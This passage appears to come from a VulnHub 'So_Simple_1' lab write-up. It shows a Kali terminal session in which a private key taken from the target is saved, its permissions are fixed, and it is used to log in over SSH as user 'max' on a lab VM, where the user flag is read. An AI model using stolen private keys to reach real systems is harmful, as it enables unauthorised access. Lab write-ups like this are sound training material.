 root@kali:~/桌面/vulnhub/So_Simple_1# nano id_rsa
root@kali:~/桌面/vulnhub/So_Simple_1# ssh max@192.168.1.18 -i id_rsa
The authenticity of host '192.168.1.18 (192.168.1.18)' can't be established.
ECDSA key fingerprint is SHA256:qo4/EbrJueKB3ta+XB6PT2uNDjKfSgixhQqawjkTPas.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.18' (ECDSA) to the list of known hosts.
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@         WARNING: UNPROTECTED PRIVATE KEY FILE!          @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "id_rsa": bad permissions
max@192.168.1.18: Permission denied (publickey).
root@kali:~/桌面/vulnhub/So_Simple_1# chmod 600 id_rsa
root@kali:~/桌面/vulnhub/So_Simple_1# ssh max@192.168.1.18 -i id_rsa
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-40-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Fri Aug 14 01:32:30 UTC 2020
System load:  0.02               Processes:                125
Usage of /:   58.5% of 8.79GB   Users logged in:          0
Memory usage: 20%                IPv4 address for docker0: 172.17.0.1
Swap usage:   0%                 IPv4 address for enp0s3:  192.168.1.18
47 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Wed Jul 15 19:18:39 2020 from 192.168.1.7
max@so-simple:~$ cat user.txt
073dafccfe902526cee753455ff1dbb0
max@so-simple:~$